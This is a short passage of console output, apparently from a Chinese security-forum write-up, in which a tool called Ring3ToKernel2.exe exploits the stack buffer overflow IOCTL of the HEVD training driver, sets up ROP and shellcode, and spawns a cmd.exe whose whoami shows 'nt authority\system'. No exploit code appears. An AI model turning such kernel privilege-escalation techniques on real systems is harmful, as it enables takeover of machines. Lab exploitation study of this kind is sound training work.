 C:\Users\vuln\Desktop>Ring3ToKernel2.exe
============HEVD Hack EXP============
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ******
input io ctl [HEX]> 0x222003
222003, 800
Now Excuting ...
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ****** ...
[*] Start Exploit
[*] Start set ROP
shellcode space 000002C634B10000
[*] Spawning a new cmd.exe process
请按任意键继续. . .
info: 884828048
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
C:\Users\vuln\Desktop>
先知社区